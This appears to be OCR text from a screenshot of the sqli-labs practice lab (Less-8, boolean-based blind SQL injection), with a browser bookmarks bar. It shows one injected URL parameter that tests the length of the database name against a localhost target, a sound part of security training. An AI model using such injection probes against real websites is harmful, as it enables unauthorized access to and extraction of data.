 Less-8 Blind- Boolian- Single Quo
localhost/sqli/Less-8/?id=1 and (length(database())>7)
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8